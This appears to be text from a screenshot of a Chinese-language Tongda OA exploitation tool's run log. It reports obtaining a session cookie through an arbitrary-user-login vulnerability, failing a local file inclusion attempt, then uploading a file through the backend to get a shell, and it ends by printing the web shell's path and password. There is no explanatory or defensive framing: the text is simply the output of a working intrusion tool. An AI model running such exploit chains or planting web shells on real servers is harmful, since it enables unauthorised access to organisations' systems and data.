 通达OA综合利用工具_v1.0 by xinyu
目标地址: 8000/ 获取Cookie
Cookie: 后台上传GetShell 一键利用
*******
当前通达OA版本为: 2017
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
正在尝试利用本地文件包含漏洞...
利用失败
*******
正在尝试利用cookie后台上传文件...
PHPSESSID=klmfkf6bk9887pjgb48h5hjbh4
正在尝试进行getshell...
poc1利用成功
SHELL如下:
/_8bGgVRa.php
密码:x